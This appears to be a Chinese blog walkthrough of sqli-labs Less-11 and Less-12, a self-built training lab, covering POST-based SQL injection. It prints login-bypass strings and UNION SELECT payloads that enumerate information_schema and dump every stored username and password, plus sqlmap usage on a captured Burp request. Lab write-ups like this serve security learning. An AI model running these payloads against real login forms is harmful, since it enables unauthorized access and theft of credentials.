前言:我们前十关研究的是get方式注入,我们这里要明确一个概念,GET和POST的数据交流方式:GET是从服务器上获取数据,POST是向服务器传送数据。从第十一关开始就是POST方式交互数据,也就是向服务器传送数据



先查看第十一关页面:

http://192.168.89.134/sqli-labs-master/Less-11/

访问我们的十一关,是一个登陆页面,通常post传送不能在url上看到数据,只能通过抓包工具进行查看等等

访问我们的十一关,是一个登陆页面,通常post传送不能在url上看到数据,只能通过抓包工具进行查看等等

我们先尝试一下输入一个’看看怎么反应

我们那错误分析一波

这样一来就非常明显了,我们用admin’ and 1=1 #,或者用admin’ or 1=1#

绕过密码

我们看下结果

上union select联合查询

-admin’ union select 1,2#

到这里已经很熟悉了,四十米的大刀已经饥渴难耐了,果断查看数据库,用户,版本信息

-admin’ union select database(),user()#

爆表名

-admin’ union select (select group_concat(table_name) from information_schema.tables where table_schema=‘security’),database() #

爆列数

-admin’ union select (select group_concat(column_name) from information_schema.columns where table_schema=‘security’ and table_name=‘users’),database() #

最后查看数据



-admin’ union select (select group_concat(username) from security.users),(select group_concat(password) from security.users) #

第十二关:

思路和 Less11 一样,只是把’换成’’)这一点小变化

最后我们用sqlmap去跑一下这两关

我们先了解一下什么是sqlmap:

SQL注入比较好用的工具,首推开源工具SQLmap。SQLmap是一个国内外著名的安全稳定性测试工具,可以用来进行自动

化检测,利用SQL注入漏洞,获取数据库服务器的权限。它具有功能强大的检测引擎,针对各种不同类型数据库的安全稳

定性测试的功能选项,包括获取数据库中存储的数据,访问操作系统文件甚至可以通过外带数据连接的方式执行操作系

统命令。

因为是post方式注入,我们要用Burp Target 开启代理进行抓包。

我们这里已经抓好保存为11.txt

sqlmap -r 指定一个文件

我们看到了存在注入点并且php、apache、mysql版本。

我们进一步查看数据库中的库

存在五个库,我们查看一个security这个库

我们接着查看users这张表

哈哈是不是很简单,还差最后一步

我们是不是拿到了所有的登录用户名和密码!

第十二关操作和这一样

本文章为自己搭建实验环境做过的,参考过一些资料,希望对你有帮助

1014

1014

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?